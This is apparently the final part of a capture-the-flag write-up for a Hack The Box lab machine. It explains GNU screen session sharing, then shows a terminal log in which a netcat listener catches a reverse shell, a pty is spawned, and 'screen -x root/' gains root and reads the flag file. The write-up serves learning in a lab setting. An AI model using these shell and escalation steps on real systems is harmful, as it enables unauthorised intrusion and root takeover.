
At this point we begin to start the various commands in sequence to understand how it works. First, the "screen" command is what is called a "terminal multiplexer"; in a nutshell it creates separate shell sessions in which to run your own commands. The example uses two different sessions, one of the in7rud3r user and the other of the root user.
- Initially there are no sessions
- I activate a session with the root user and then detach (CTRL + A, D) from it (leaving it hanging)
- Obviously the session is visible to the user who started it, but not to another user.
- It is however possible to view another user's sessions through the -x argument followed by the user and a final "/"
- Also specifying the ID after the "/" should be able to retrieve that session, but not for the non-owner user.
- It's possible if you are the user who created the session
- Or by using superuser privileges
- You can create as many sessions as you want
- Each user will be able to list their sessions by default
- Even for the root user, it still seems impossible to reconnect to sessions other than their own.

Seeing this, it is almost impossible for me to identify an exploit via this SUID, since on my machine it is not possible to connect through another user's session. In spite of everything, I try the commands on the remote machine, hoping that I have misconfigured some other setting.
┌──(in7rud3r㉿Mykali)-[~/Dropbox/hackthebox]
└─$ nc -lvp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.10.14.172] from backdoor.htb [10.10.11.125] 51082
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ screen -x root/
screen -x root/
Please set a terminal type.
$ export TERM=xterm
export TERM=xterm
$ screen -x root/
screen -x root/We run the command for a preliminary configuration and when I try to list the active sessions for the root user, it connects automatically, as if only one session was active. This is really weird and unexpected, but pleasantly welcome, so much so that I get the root flag.
root@Backdoor:~# whoami
whoami
root
root@Backdoor:~# cat /root/root.txt
cat /root/root.txt
a******************************7
root@Backdoor:~#Thats all folks, thank you for listening!



